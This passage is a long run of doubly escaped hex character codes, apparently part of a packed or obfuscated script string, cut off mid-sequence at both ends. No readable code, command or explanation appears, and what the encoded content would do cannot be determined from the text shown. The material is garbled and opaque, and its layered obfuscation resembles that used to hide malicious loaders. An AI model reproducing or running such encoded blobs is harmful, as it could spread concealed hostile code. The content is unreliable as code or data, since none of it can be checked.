5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x7